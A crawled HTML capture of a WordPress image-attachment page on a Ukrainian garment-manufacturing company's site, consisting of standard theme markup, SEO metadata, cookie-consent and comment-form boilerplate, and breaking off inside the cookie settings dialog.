

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamarr.com.ua/en-%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0/camarr-12-2/
body_size: 11487
content:
<!doctype html>
<html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>camarr-12 | Швейний цех — пошив одягу оптом під замовлення</title>
<link rel="alternate" hreflang="en" href="https://kamarr.com.ua/en/en-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-%d1%81%d1%82%d0%be%d1%80%d1%96%d0%bd%d0%ba%d0%b0/camarr-12-2/" />
<link rel="alternate" hreflang="pl" href="https://kamarr.com.ua/pl/pl-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-%d1%81%d1%82%d0%be%d1%80%d1%96%d0%bd%d0%ba%d0%b0/camarr-12-2/" />
<link rel="alternate" hreflang="uk" href="https://kamarr.com.ua/uk/camarr-12/" />

		<!-- All in One SEO 4.5.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kamarr.com.ua/uk/camarr-12/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.6" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Швейний цех — пошив одягу оптом під замовлення | CAMARR LTD" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="camarr-12 | Швейний цех — пошив одягу оптом під замовлення" />
		<meta property="og:url" content="https://kamarr.com.ua/uk/camarr-12/" />
		<meta property="article:published_time" content="2020-01-28T12:06:27+00:00" />
		<meta property="article:modified_time" content="2020-01-28T12:06:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="camarr-12 | Швейний цех — пошив одягу оптом під замовлення" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kamarr.com.ua\/uk\/camarr-12\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kamarr.com.ua\/#listItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","item":"https:\/\/kamarr.com.ua\/","nextItem":"https:\/\/kamarr.com.ua\/uk\/camarr-12\/#listItem"},{"@type":"ListItem","@id":"https:\/\/kamarr.com.ua\/uk\/camarr-12\/#listItem","position":2,"name":"camarr-12","previousItem":"https:\/\/kamarr.com.ua\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/kamarr.com.ua\/uk\/camarr-12\/#itempage","url":"https:\/\/kamarr.com.ua\/uk\/camarr-12\/","name":"camarr-12 | \u0428\u0432\u0435\u0439\u043d\u0438\u0439 \u0446\u0435\u0445 \u2014 \u043f\u043e\u0448\u0438\u0432 \u043e\u0434\u044f\u0433\u0443 \u043e\u043f\u0442\u043e\u043c \u043f\u0456\u0434 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f","inLanguage":"uk","isPartOf":{"@id":"https:\/\/kamarr.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/kamarr.com.ua\/uk\/camarr-12\/#breadcrumblist"},"author":{"@id":"https:\/\/kamarr.com.ua\/author\/igor-svist\/#author"},"creator":{"@id":"https:\/\/kamarr.com.ua\/author\/igor-svist\/#author"},"datePublished":"2020-01-28T14:06:27+02:00","dateModified":"2020-01-28T14:06:27+02:00"},{"@type":"Organization","@id":"https:\/\/kamarr.com.ua\/#organization","name":"KAMARR","url":"https:\/\/kamarr.com.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/kamarr.com.ua\/wp-content\/uploads\/2020\/01\/kamarr-logo.png","@id":"https:\/\/kamarr.com.ua\/uk\/camarr-12\/#organizationLogo","width":600,"height":400},"image":{"@id":"https:\/\/kamarr.com.ua\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+38 097 613 70 74","contactType":"sales"}},{"@type":"Person","@id":"https:\/\/kamarr.com.ua\/author\/igor-svist\/#author","url":"https:\/\/kamarr.com.ua\/author\/igor-svist\/","name":"igor.svist","image":{"@type":"ImageObject","@id":"https:\/\/kamarr.com.ua\/uk\/camarr-12\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6f74a0c3782c380c453f81f1b352ca8c?s=96&d=mm&r=g","width":96,"height":96,"caption":"igor.svist"}},{"@type":"WebSite","@id":"https:\/\/kamarr.com.ua\/#website","url":"https:\/\/kamarr.com.ua\/","name":"\u0428\u0432\u0435\u0439\u043d\u0438\u0439 \u0446\u0435\u0445 \u2014 \u043f\u043e\u0448\u0438\u0432 \u043e\u0434\u044f\u0433\u0443 \u043e\u043f\u0442\u043e\u043c \u043f\u0456\u0434 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f","description":"CAMARR LTD","inLanguage":"uk","publisher":{"@id":"https:\/\/kamarr.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Швейний цех — пошив одягу оптом під замовлення &raquo; стрічка" href="https://kamarr.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Швейний цех — пошив одягу оптом під замовлення &raquo; Канал коментарів" href="https://kamarr.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Швейний цех — пошив одягу оптом під замовлення &raquo; camarr-12 Канал коментарів" href="https://kamarr.com.ua/uk/camarr-12/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kamarr.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kamarr.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' media='all' />
<link rel='stylesheet' id='buttonizer_frontend_style-css'  href='https://kamarr.com.ua/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=9f851fb3203c740b13d66b2369b3636d&#038;ver=5.8.9' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=5.8.9' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kamarr.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://kamarr.com.ua/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://kamarr.com.ua/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='go-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CFira+Code%3A400%2C400i%2C700%7CHeebo%3A400%2C800&#038;subset=latin%2Clatin-ext&#038;ver=1.3.6' media='all' />
<link rel='stylesheet' id='go-style-css'  href='https://kamarr.com.ua/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='go-design-style-modern-css'  href='https://kamarr.com.ua/wp-content/themes/go/dist/css/design-styles/style-modern.min.css?ver=1.3.6' media='all' />
<script src='https://kamarr.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://kamarr.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fcfcfc","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"15000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/kamarr.com.ua\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://kamarr.com.ua/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://kamarr.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://kamarr.com.ua/wp-json/wp/v2/media/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kamarr.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kamarr.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='https://kamarr.com.ua/?p=392' />
<link rel="alternate" type="application/json+oembed" href="https://kamarr.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkamarr.com.ua%2Fuk%2Fcamarr-12%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kamarr.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkamarr.com.ua%2Fuk%2Fcamarr-12%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.5 stt:1,40,54;" />
<!-- start Simple Custom CSS and JS -->
<div id="langs">
  <a href="/pl/">PL</a>
  <a href="/en/">EN</a>
  <a href="/">UA</a>
</div><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
h1, h1 *, h2, h2 *, h3, h3 *, p, p *, span, a {
	/*font-family: 'Montserrat', sans-serif;*/
  	font-family: 'Arsenal', sans-serif !important;
}

html, body {
	height: 100%;
}

.clearfix::after {
	visibility : hidden;
	display : block;
	font-size : 0;
	content : " ";
	clear : both;
	height : 0;
}

header, footer {
	display: none !important;
}

.content-area, .content-area>div, .content-area>:not(.alignfull):last-child {
    margin-bottom: 0 !important;
    width: 100% !important;
}

#langs {
	position: absolute;
  	right: 5%;
  	top: 50px;
  	z-index: 1000;
  	width: 150px;
  	height: 60px;
}

#langs a {
	display: block;
  	float: left;
  	color: #fff;
  	font-size: 1.2em;
  	text-decoration: none;
  	line-height: 1.5em;
  	width: auto;
  	margin-left: 1em;
}

.descr span, .descr a {
	font-size: 1.3em;
  	font-weight: 400;
  	line-height: 1.05em;
}

@media all and (max-width:1000px)  {
  .descr span {
	font-size: 1.7em;
  }
  .descr small {
  	font-size: 80% !important;
  }
  .contacts * {
  	font-size: 19px;
  }
  #langs {
  	top: 40px;
  }
}

h3 {
	font-size: 2em !important;
}

#video-block div {
    height: 100%;
}

#top {
	display: block;
  	width: 100%;
  	height: 100vh;
  	//background: url('/wp-content/uploads/2020/01/shadow.png') no-repeat top left;
    //background-size: cover;
  	//background: #000;
}

#top h1, #top .descr span {
  	color: #fff;
}

article>.content-area__wrapper {
	margin-top: -102px;
}

article .elementor-2 {
	margin-bottom: 20px !important;
}

.ytp-chrome-top.ytp-show-cards-title {
	display: none !important;
}

video {
	width: 100%;
  	height: 100vh;
}

#video-block {
	height: 100% !important;
	height: 100vh !important;
}

input.wpcf7-text {
	width: 180px;
  	padding: 10px 20px;
  	border: 1px solid #000;
}

.p-tel, .p-subm {
	width: auto;
    float: left;
    margin-right: 30px;
}

@media all and (max-width: 600px)  {
  .p-tel, .p-subm {
  		width: 90%;
    	margin: 0 auto 10px auto;
    	float: none;
  }
  input.wpcf7-text {
      width: calc(100% - 20px);
  }
}

.p-subm {
    margin-right: 0;
}

.p-subm input {
	background: #71B62D;
  	border-radius: 20px;
  	padding: 15px;
}

.wpcf7-response-output {
	margin: 0;
  	clear:left;
  	border: none;
}

@media all and (max-width: 1024px)  {
  #works .e-gallery-item {
  	float: left;
    top: unset;
    left: unset;
    position: relative;
    width: 25%;
  }
}

@media all and (max-width: 600px)  {
  .logos {
	max-width: 200px;
    margin: 0 auto;
  }
  #works .e-gallery-item {
    width: 33.333%;
  }
  #works .elementor-gallery__container.e-gallery-masonry {
  	padding-bottom: unset !important;
  }
  #works:after {
  	display: block;
    width: 1px;
    height: 1px;
    clear: all;
  }
  .call-now-footer {
    clear: left;
  }
  .e-gallery-masonry {
    height: unset;
    margin-bottom: 0;
  }
  #works div {
  	display: block;
  }
}
</style>
<!-- end Simple Custom CSS and JS -->
		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(0, 0%, 0%);
				
									--go--color--secondary: hsl(199, 18%, 33%);
				
									--go--color--tertiary: hsl(204, 15%, 94%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="icon" href="https://kamarr.com.ua/wp-content/uploads/2020/01/kamarr-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kamarr.com.ua/wp-content/uploads/2020/01/kamarr-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kamarr.com.ua/wp-content/uploads/2020/01/kamarr-icon.png" />
<meta name="msapplication-TileImage" content="https://kamarr.com.ua/wp-content/uploads/2020/01/kamarr-icon.png" />
</head>

<body
		class="attachment attachment-template-default attachmentid-392 attachment-jpeg wp-embed-responsive is-style-modern has-header-4 has-footer-2 has-no-footer-menu has-comments-open singular elementor-default elementor-kit-446"
>

	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Перейти до вмісту</a>

		<header id="site-header" class="site-header header relative " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
					
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Режим пошуку</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a class="display-inline-block no-underline" href="https://kamarr.com.ua/" itemprop="url"><span class="site-title">Швейний цех — пошив одягу оптом під замовлення</span></a><span class="site-description display-none sm:display-block relative text-sm">CAMARR LTD</span></div>
					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Меню</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://kamarr.com.ua/">
		<meta itemprop="target" content="https://kamarr.com.ua//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Шукати:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Шукати &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Відправити</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">


<article class="post-392 attachment type-attachment status-inherit hentry" id="post-392">

	
	<div class="content-area__wrapper">
		<div class="content-area entry-content">
			<p class="attachment"><a href='https://kamarr.com.ua/wp-content/uploads/2020/01/camarr-12.jpg'><img width="300" height="200" src="https://kamarr.com.ua/wp-content/uploads/2020/01/camarr-12-300x200.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://kamarr.com.ua/wp-content/uploads/2020/01/camarr-12-300x200.jpg 300w, https://kamarr.com.ua/wp-content/uploads/2020/01/camarr-12-768x512.jpg 768w, https://kamarr.com.ua/wp-content/uploads/2020/01/camarr-12.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div>
	</div>

</article>

<div class="comments-area__wrapper">
	<div id="comments" class="comments-area max-w-base m-auto">

		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en-%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0/camarr-12-2/#respond" style="display:none;">Скасувати відповідь</a></small></h2><form action="https://kamarr.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> Обов’язкові поля позначені <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Коментар</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><input name="wpml_language_code" type="hidden" value="uk" /><p class="comment-form-author"><label for="author">Ім'я <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Зберегти моє ім'я, e-mail, та адресу сайту в цьому браузері для моїх подальших коментарів.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опублікувати коментар" /> <input type='hidden' name='comment_post_ID' value='392' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d78ec27ea9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div>
</div>

	</main>

	
<footer id="colophon" class="site-footer site-footer--2 ">

	<div class="site-footer__inner flex flex-column lg:flex-row lg:flex-wrap items-center align-center max-w-wide m-auto px">

		
		
		
	<div class="site-info text-xs mb-0 lg:w-full">

		&copy; 2026&nbsp;			<span class="copyright">
				2015—2020 CAMARR LTD. Пошив одягу оптом на замовлення.			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
